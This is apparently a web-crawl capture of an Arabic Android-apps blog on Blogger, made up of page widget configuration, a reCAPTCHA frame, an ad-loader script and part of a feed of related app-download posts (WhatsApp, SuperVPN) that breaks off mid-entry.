_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7125478080785594178', 'title': '\u0627\u0646\u062f\u0631\u0648\u064a\u062f \u0639\u0631\u0628\u064a - \u0628\u0631\u0627\u0645\u062c \u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u062f\u0641\u0648\u0639\u0629 \u0648\u0645\u062c\u0627\u0646\u064a\u0629', 'url': 'https://www.android-apps.madad2.com/2016/09/blog-post.html', 'canonicalUrl': 'https://www.android-apps.madad2.com/2016/09/blog-post.html', 'homepageUrl': 'https://www.android-apps.madad2.com/', 'searchUrl': 'https://www.android-apps.madad2.com/search', 'canonicalHomepageUrl': 'https://www.android-apps.madad2.com/', 'blogspotFaviconUrl': 'https://www.android-apps.madad2.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0646\u062f\u0631\u0648\u064a\u062f \u0639\u0631\u0628\u064a - \u0628\u0631\u0627\u0645\u062c \u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u062f\u0641\u0648\u0639\u0629 \u0648\u0645\u062c\u0627\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.android-apps.madad2.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0646\u062f\u0631\u0648\u064a\u062f \u0639\u0631\u0628\u064a - \u0628\u0631\u0627\u0645\u062c \u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u062f\u0641\u0648\u0639\u0629 \u0648\u0645\u062c\u0627\u0646\u064a\u0629 - RSS\x22 href\x3d\x22https://www.android-apps.madad2.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0646\u062f\u0631\u0648\u064a\u062f \u0639\u0631\u0628\u064a - \u0628\u0631\u0627\u0645\u062c \u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u062f\u0641\u0648\u0639\u0629 \u0648\u0645\u062c\u0627\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7125478080785594178/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0646\u062f\u0631\u0648\u064a\u062f \u0639\u0631\u0628\u064a - \u0628\u0631\u0627\u0645\u062c \u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u062f\u0641\u0648\u0639\u0629 \u0648\u0645\u062c\u0627\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.android-apps.madad2.com/feeds/3615444610855035402/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8947027401203733', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '3615444610855035402', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz/s72-c/2016-09-26_19-09-53.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz/s640/2016-09-26_19-09-53.png', 'pageName': '\u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0630\u064a \u064a\u062f\u0639\u0645 \u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0644\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0633\u0646\u0627\u0628 \u062a\u064a\u0648\u0628', 'pageTitle': '\u0627\u0646\u062f\u0631\u0648\u064a\u062f \u0639\u0631\u0628\u064a - \u0628\u0631\u0627\u0645\u062c \u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u062f\u0641\u0648\u0639\u0629 \u0648\u0645\u062c\u0627\u0646\u064a\u0629: \u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0630\u064a \u064a\u062f\u0639\u0645 \u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0644\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0633\u0646\u0627\u0628 \u062a\u064a\u0648\u0628'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0630\u064a \u064a\u062f\u0639\u0645 \u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0644\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0633\u0646\u0627\u0628 \u062a\u064a\u0648\u0628', 'description': '    \u0627\u0645\u062a\u0644\u0643 \u062a\u0637\u0628\u064a\u0642 \u0648\u0627\u062d\u062f \u064a\u0645\u0643\u0646\u0643 \u0625\u0633\u062a\u062e\u062f\u0627\u0645\u0647 \u0644\u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u062d\u064a\u062b \u064a\u0645\u0643\u0646\u0643 \u062a\u062d\u0645\u064a\u0644 \u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u0641\u064a\u0633\u0628\u0648\u0643 \u0648\u0627\u0646\u0633\u062a\u0642\u0631\u0627\u0645 \u0648\u062a\u0648\u064a\u062a\u0631 \u0648\u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u064a \u0633\u0648\u0641 \u0646\u0633\u062a\u0639\u0631\u0636\u0647\u0627 \u0628\u0627\u0644\u0635...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz/s640/2016-09-26_19-09-53.png', 'url': 'https://www.android-apps.madad2.com/2016/09/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3615444610855035402}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0646\u062f\u0631\u0648\u064a\u062f \u0639\u0631\u0628\u064a - \u0628\u0631\u0627\u0645\u062c \u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u062f\u0641\u0648\u0639\u0629 \u0648\u0645\u062c\u0627\u0646\u064a\u0629 (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '\u0628\u062d\u062b \u0647\u0630\u0647 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogSearch', 'sectionId': 'search_top', 'id': 'BlogSearch1'}, {'title': '', 'type': 'PageList', 'sectionId': 'page_list_top', 'id': 'PageList1'}, {'title': '', 'type': 'FeaturedPost', 'sectionId': 'featured_post', 'id': 'FeaturedPost1', 'postId': '6470545302342322423'}, {'title': '', 'type': 'HTML', 'sectionId': 'page_body', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '3615444610855035402', 'title': '\u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0630\u064a \u064a\u062f\u0639\u0645 \u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0644\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0633\u0646\u0627\u0628 \u062a\u064a\u0648\u0628', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz/s640/2016-09-26_19-09-53.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': ''}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': '\u0627\u0644\u0645\u0643\u0627\u0646:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': ''}, {'name': 'location', 'label': '\u0627\u0644\u0645\u0643\u0627\u0646:'}]}, {'title': '\u0645\u0646 \u0627\u0646\u0627', 'type': 'Profile', 'sectionId': 'sidebar_feed', 'id': 'Profile1'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'sidebar_feed', 'id': 'Label1'}, {'type': 'Attribution', 'sectionId': 'footer', 'id': 'Attribution1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search_top', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'page_list_top', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.android-apps.madad2.com/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.android-apps.madad2.com/p/blog-page.html', 'id': '882587091607360487', 'title': '\u0623\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.android-apps.madad2.com/p/google-as-third-party-vendor-uses.html', 'id': '515936591215169811', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.android-apps.madad2.com/p/blog-page_22.html', 'id': '9187504360169947528', 'title': '\u062e\u0631\u064a\u0637\u0629 \u0627\u0644\u0645\u0648\u0642\u0639'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'featured_post', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'page_body', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar_feed', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar_feed', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f0WedqjjmmAzWmhK8aQ0rA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768846321129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://revenueflex.com/rest/siteconfig/1791?pg=https%3A%2F%2Fwww.android-apps.madad2.com%2F2016%2F09%2Fblog-post.html&cache_buster=0.656035976493812
body_size: 248
content:
window.revenueFlexConfig="900B3CCF4C80F68FB636FE46DA3A926F69B5D1F3D5B4DE0D63382B34";var d=document,s=d.createElement('script');s.src="https://revenueflex.com/d/9/0/3/903b1fbfc8f24ab48d7a18df2676a03fb91c5b23.js";s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.android-apps.madad2.com/feeds/posts/summary/-/applications?alt=json-in-script&orderby=updated&start-index=13&max-results=6&callback=showRelatedPost
body_size: 3900
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178"},"updated":{"$t":"2025-11-10T12:02:23.649-08:00"},"category":[{"term":"applications"},{"term":"التطبيقات الخاصة بالتواصل الإجتماعي"},{"term":"Galaxy"},{"term":"Android"},{"term":"أندرويد و الشبكات الإجتماعية"},{"term":"برامج اندرويد"},{"term":"برامج"},{"term":"تطبيقات الدردشة"},{"term":"Samsung Galaxy"},{"term":"التطبيقات الخاصة الملتميديا"},{"term":"العاب أندوريد"},{"term":"تطبيقات التواصل والمحادثة"},{"term":"samsung Games"},{"term":"ألعاب الأندرويد"},{"term":"التطبيقات المتنوعة"},{"term":"برامج مجانية"},{"term":"تطبيقات إسلامية"},{"term":"تطبيقات الأندرويد"},{"term":"ادوات"},{"term":"برامج للهواتف الاندرويد"},{"term":"ألعاب أندرويد"},{"term":"برامج اندرويد 2013"},{"term":"سامسونغ"},{"term":"ألعاب اندرويد"},{"term":"برامج محادثة وشات مجانيه"},{"term":"تطبيقات"},{"term":"ألعاب"},{"term":"أندرويد"},{"term":"اندرويد"},{"term":"تطبيقات أندوريد"},{"term":"التطبيقات الخاصة بالتعامل مع النظام"},{"term":"أخبار"},{"term":"شرح برامج اندرويد"},{"term":"games"},{"term":"التطبيقات الخاصة بالتسلية و الألعاب"},{"term":"برامج حماية"},{"term":"تردد القنوات الفضائية"},{"term":"تطبيقات أخرى"},{"term":"برامج الصور"},{"term":"برامج ماسينجر"},{"term":"تردد القنوات"},{"term":"تردد قنوات النايل سات"},{"term":"العاب"},{"term":"برامج انترنت مجاناً"},{"term":"برامج مالتيميديا"},{"term":"شروحات ومشاكل وحلول"},{"term":"إضافات الأندرويد"},{"term":"أخبار التكنولوجيا"},{"term":"التطبيقات الخاصة بالتحميل"},{"term":"تحرير الصور"},{"term":"iphone"},{"term":"خلفيات"},{"term":"عام"},{"term":"iphone theme"},{"term":"التطبيقات الخاصة بالحماية"},{"term":"العاب اندرويد"},{"term":"تطبيقات الأنترنت"},{"term":"شرح"},{"term":"متصفحات الانترنت المجانية"},{"term":"ايفون"},{"term":"برامج انتي فايرس"},{"term":"برامج بلاك بيري"},{"term":"تطبيقات Iphone"},{"term":"ثيمات"},{"term":"سامسونج جالاكسي تاب"},{"term":"معلومات"},{"term":"مقالات"},{"term":"samsung themes"},{"term":"اخبار الجوالات"},{"term":"برامج مكافحة الفيروسات"},{"term":"تطبيقات بلاك بيري"},{"term":"تطبيقات مدفوعة"},{"term":"ثيمات الأيفون"},{"term":"ثيمات الكالاكسي"},{"term":"شاشة القفل"},{"term":"فيديو"},{"term":"Samsung Kies"},{"term":"أيفون"},{"term":"التطبيقات الخاصة بالقولنشر و الثيمات"},{"term":"الصور"},{"term":"برامج الكمبيوتر"},{"term":"برامج الكمبيوتر للتعامل مع الإندرويد"},{"term":"برامج جوال نوكيا"},{"term":"تطبيقات الملاحة GPS"},{"term":"تطبيقات ايباد"},{"term":"تكنولوجيا الأندرويد"},{"term":"ثيمات بلاك بيري"},{"term":"جوالات اندرويد"},{"term":"شرح المهمات"}],"title":{"type":"text","$t":"اندرويد عربي - برامج أندرويد مدفوعة ومجانية"},"subtitle":{"type":"html","$t":"كل تطبيقات الاندرويد العربية والعالمية مدفوعة ومجانية."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.android-apps.madad2.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/summary\/-\/applications?alt=json-in-script\u0026start-index=13\u0026max-results=6\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/search\/label\/applications"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/summary\/-\/applications\/-\/applications?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/summary\/-\/applications\/-\/applications?alt=json-in-script\u0026start-index=19\u0026max-results=6\u0026orderby=updated"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"75"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-385193722824130736"},"published":{"$t":"2015-11-14T09:44:00.001-08:00"},"updated":{"$t":"2015-11-14T09:44:39.180-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"applications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التطبيقات الخاصة بالتواصل الإجتماعي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات الدردشة"}],"title":{"type":"text","$t":"تحميل برنامج واتس اب 2016 مجانا WhatsApp Messenger"},"summary":{"type":"text","$t":"\nنطرح لكم أفضل نسخة من برنامج واتس اب WhatsApp ماسنجر لجميع منصات التشغيل سواء اندرويد وايفون وايباد وهواتف بلاك بيري ونسخة الواتس اب الخاصة بهواتف الويندوز فون من مايكروسوفت.\n\n\n\n\n\nبرنامج واتس اب WhatsApp.\nيعتبر برنامج واتس اب WhatsApp من أفضل برامج الشات و الماسنجر بالنسبة للهواتف الحديثة مثل الايفون Iphone و هواتف البلاك بيري وهواتف الاندرويد. البرنامج مجاني من شركة واتس اب WhatsApp والتي "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/385193722824130736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/385193722824130736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2015\/11\/2016-whatsapp-messenger.html","title":"تحميل برنامج واتس اب 2016 مجانا WhatsApp Messenger"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLeYeM36vD-rKWc8I_ad9rBNwkLoPqtKQwW_PLUg5B6Th587CSt4FQfVkU9orlSIniicsAi9HmQ9TqhfzgghnV2tdSxxTKCfNkZXrCzFQGR2du42CyKUH1s_Xz_5JAd7aY_KxBWBiPcyGH\/s72-c\/whatsapp-650x317.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-6953451126090898577"},"published":{"$t":"2015-10-25T12:51:00.000-07:00"},"updated":{"$t":"2015-10-25T12:51:00.601-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"applications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ادوات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التطبيقات الخاصة بالتعامل مع النظام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج حماية"}],"title":{"type":"text","$t":"تحميل تطبيق SuperVPN Free VPN Client apk مجانا"},"summary":{"type":"text","$t":"\n\n\nSuperVPN هو أفضل تطبيق مجاني متوفر لاجهزة اندرويد لفتح المواقع المحجوبة بسهولة من خلال اتصال ذكي وسريع مع خوادم مجهولة تجعل تصفحك بسرية تامة وحماية شبكتك من التلصلص!\n\n\n\nتحميل مباشر!\nتحميل من جوجل بلاي\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/6953451126090898577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/6953451126090898577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2015\/10\/supervpn-free-vpn-client-apk.html","title":"تحميل تطبيق SuperVPN Free VPN Client apk مجانا"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBM5kWAHRFjtJBvWLMQ-oIqwF5tgPDfDQsdP3-7K-zKlyijOrMWLJCJ8BYEhBnNEp1f6Az0UNBOm1hTUJD3dG6RpLusWymsOXmTxHeTOmlSCzX4WTl7hKiqzqUpYJ2qMYx-4NNSc7BLbnD\/s72-c\/SuperVPN+Free+VPN+Client.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-6687611779198689482"},"published":{